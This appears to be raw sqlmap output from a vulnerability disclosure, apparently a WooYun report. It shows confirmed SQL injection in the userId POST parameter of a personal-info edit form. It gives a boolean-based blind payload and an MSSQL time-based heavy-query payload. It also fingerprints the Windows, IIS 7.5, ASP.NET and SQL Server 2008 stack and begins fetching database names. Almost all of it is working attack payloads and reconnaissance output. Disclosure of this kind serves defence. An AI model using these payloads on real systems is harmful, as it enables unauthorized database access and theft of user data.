 sqlmap identified the following injection points with a total of
0 HTTP(s) requests:
---
Parameter: userId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=SaveEditPersonalInfo&userId=168165' AND 5935=
5935 AND 'aCdY'='aCdY&username=13750000001&phone=13750000001&birt
hday=2015-07-31&education=4&qq=&msn=&tel=&address=fasdfsdf&zipcod
e=&driverdate=&driverindate=&driverlisener=&provinceno=6&cityno=&
email=&countyno=&carmodel=&carnum=&unitname=&unittelarea=&unittel
=&faxarea=&fax=&position=ghs&seniority=&unitaddress=%E9%A3%9E%E5%
BE%97%E6%9B%B4%E5%BF%AB%E4%BA%86%E5%9D%9A%E5%AE%9E%E7%9A%84%E6%B3
%95%E8%A7%84&unitzipcode=&isnaddress=422003&naddress=%E4%B8%8A%E5
%AE%98%E5%A9%89%E5%84%BF&mailingzipcode=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy
 query)
    Payload: method=SaveEditPersonalInfo&userId=-8498' OR 6896=(S
ELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS
 sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7) AND 'byDl'='byDl&username=13750000001&phone=13750000001
&birthday=2015-07-31&education=4&qq=&msn=&tel=&address=fasdfsdf&z
ipcode=&driverdate=&driverindate=&driverlisener=&provinceno=6&cit
yno=&email=&countyno=&carmodel=&carnum=&unitname=&unittelarea=&un
ittel=&faxarea=&fax=&position=ghs&seniority=&unitaddress=%E9%A3%9
E%E5%BE%97%E6%9B%B4%E5%BF%AB%E4%BA%86%E5%9D%9A%E5%AE%9E%E7%9A%84%
E6%B3%95%E8%A7%84&unitzipcode=&isnaddress=422003&naddress=%E4%B8%
8A%E5%AE%98%E5%A9%89%E5%84%BF&mailingzipcode=
---
[19:37:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft
 IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:37:50] [INFO] fetching database names
www.wooyun.org